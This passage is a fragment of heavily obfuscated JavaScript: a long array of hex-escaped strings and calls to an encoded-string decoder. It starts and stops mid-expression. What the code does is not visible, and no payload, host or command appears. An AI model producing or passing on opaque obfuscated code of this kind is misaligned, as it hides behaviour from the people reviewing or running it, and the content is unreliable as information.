('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa